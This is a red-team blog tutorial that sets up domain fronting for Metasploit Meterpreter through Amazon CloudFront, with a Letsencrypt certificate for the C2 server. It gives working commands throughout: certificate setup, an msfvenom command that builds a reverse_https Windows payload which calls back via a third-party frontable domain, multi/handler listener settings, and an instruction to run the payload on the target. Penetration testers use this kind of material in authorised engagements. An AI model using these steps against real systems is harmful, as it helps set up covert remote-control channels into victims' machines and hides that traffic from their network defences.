TTP: Domain Fronting with Metasploit and Meterpreter
Metasploit TTPOverview
Though it isn't widely known, support for Domain Fronting was added to Metasploit and Meterpreter by OJ Reeves in late 2017. Part of the reason that it's not common knowledge is the lack of documentation or discussion around how to use it.
As a result, we decided to create this post so that users of Metasploit have a decent guide on how to configure and use Domain Fronting over HTTPS with a legitimate certificate. While there are many different options, we’ll be focusing on using Amazon’s CloudFront and Letsencrypt.
In an attempt to keep this post as short possible we are making the following assumptions before we start:
- You have an AWS account that you can use to set up CloudFront configurations in.
- You have created a cloud-based machine that is set up to run Metasploit.
- You are using Ubuntu 16.04 (however, the steps for other Linux distributions are very similar).
- You have a custom domain name ready, and you have configured DNS so that an
Arecord points the domain to your Metasploit box.
If you have those things set up and ready to go, read on!
Step 1 - Install dependencies
We begin by adding the certbot repository to apt:
sudo add-apt-repository ppa:certbot/certbot
sudo apt-get update
Once added, we can install the required package:
sudo apt-get install certbot apache2 python-certbot-apacheMake sure that Apache2 is running on port 80 and ready to receive connections by starting the service:
sudo service apache2 startStep 2 - Certificate creation with Letsencrypt
With the dependencies set up, we're ready to generate the certificate. This is as simple as running the following command (and following the prompts):
certbot --apache -d example.comNote: Make sure you specify your own domain name (not example.com).
If you have correctly configured DNS then the certificate generation process should complete without a problem.
Step 3 - Configure CloudFront

Start by signing in to the AWS Console (you're using 2FA, right?). Once signed in, you’ll need to browse to Services -> CloudFront (which is under Networking & Content Delivery). Select Create Distribution, and the hit Get Started under the Web option. If all goes to plan you’ll be presented with something similar to the following:

The Origin Domain Name is the domain that you have configured to point directly to your Metasploit listener machine, and is the same as the one that you have generated a Letsencrypt certificate for.

Make sure that Custom SSL Certirficate is chosen for your domain, and then select Request or Import a Certificate with ACM. Follow your nose through the steps/prompts, and paste in the content of your Letsencrypt key and certificate when required.



Cache setting here are very important, so make sure you pay attention to the detail here otherwise things won’t behave as you want them to. Take note of the Object Caching custom values in the image below:


Specifying a TTL of 0 means that nothing is cached by CloudFront, and this forces every request to make it all the way through to our C2 server. Once you've confirmed these settings, finish the creation of the CloudFront domain by following the prompts. It can take a while (possibly more than 30 minutes) for it to become active and fully deployed, so have patience. Once done, you should see the status field indicating that it has finished:

Step 4 - Generate a Meterpreter payload
Prior to generating a payload, a "Domain Frontable" domain should be selected. A great resource of existing options can be found in Vincent Yiu's Github repository. In our example, we’re using a random one from this list (careers.dksfed.com).
The key addition to Meterpreter that allowed for Domain Fronting to be supported is the HttpHostHeader parameter (it's an advanced option) that can be specified when generating Meterpreter payloads (both staged and stageless), and when configuring your HTTPS listener. To generate a staged 32-bit payload that utilises the above configuration, invoke msvenom as shown below:
$ msfvenom -p windows/meterpreter/reverse_https LHOST=careers.dksfed.com \
LPORT=443 HttpHostHeader=d1pd79gjn1xe6f.cloudfront.net \
-f exe -o ~/path/to/payload.exe
Note: The HttpHostHeader value must match the Domain Name value that is generated by CloudFront when you created your CloudFront Domain in the AWS console.
Note: It's very important to specify the chosen frontable domain for the LHOST parameter. Specifying an incorrect LHOST for payloads is still one of the most common mistakes when creating payloads and setting up listeners. This value should always specify the host name or IP that Meterpreter should be reaching out to. This value must be the same in both the payload and the listener.
Step 5 - Configure and run a listener
Given that we want to have Metasploit serving up the Letsencrypt certificate, we're going to need to perform one more quick step first, as Metasploit requires a .pem file in a certain format. Thankfully it’s as simple as combining a few tiles into one, like so:
$ cd /etc/letsencrypt/live/example.com
$ cat privkey.pem fullchain.pem > /tools/MSF.pem
With that done, launch Metasploit and perform the following actions:
use multi/handler
set payload windows/meterpreter/reverse_https
set LHOST careers.dksfed.com
set LPORT 443
set HttpHostHeader d1pd79gjn1xe6f.cloudfront.net
set HandlerSSLCert /tools/MSF.pem
set OverrideRequestHost true
It's important to note that the OverrideRequestHost setting must be set to true. This is due to a quirk in the way that Metasploit handles incoming HTTP/S requests by default when generating a configuration for staged payloads. By default, Metasploit uses the incoming request's Host header value (if present) for the second stage configuration instead of the LHOST parameter. Therefore, the stage configuration will be generated so that the requests are sent directly to your hidden domain name because CloudFront passes your internal domain in the forwarded request's Host header. This is obviously not what we required. Using the OverrideRequestHost configuration value, we can force Metasploit to ignore that incoming Host header, and instead use the LHOST configuration value that points to the original CloudFront domain.
These settings should match those that were specified when generating the payload via msfvenom. With the settings correct, launch the listener by running:
run -jWhen the handler runs, it’ll first generate an error that says:
[-] Handler failed to bind to [HOST]This is fine and expected. The handler will not be able to bind to the LHOST parameter because it's not present on the local system, and it will fall back to 0.0.0.0. If you want to avoid this error in future, you can set ReverseListenerBindAddress 0.0.0.0 prior to running the listener.
Step 6 - Execute the payload
Drop your executable (or PowerShell script, or DLL, or HTA, or whatever it is you generated) on the target system and invoke it. From there you should see a new session come into your Metasploit handler, and it should function as expected.
A few notes
The goal of this post was to cover all the key points in the quickest possible manner. However, we'd like to highlight that when we are using this feature during engagements there are a few key differences:
- We tend to use Nginx instead of Apache2 for basically everything.
- We don't run Metasploit as root.
- We use Nginx to reverse proxy the Meterpreter traffic to Metasploit, as this means that Metasploit doesn't need access to the certificates, nor does it need to bind to privileged ports.
Your mileage may vary, but we'd recommend that you do something similar!
Conclusion
With every implementation of Domain Fronting in attack frameworks, there are some nuances that can be difficult to identify without the pain of troubleshooting and debugging. We hope that this helps demystify the process for those people looking to use Domain Fronting with Metasploit.
This post was written by @AusJock. However, please direct any questions, queries, doubtful points or death threats to @TheColonial, he'll be more than happy to accommodate.

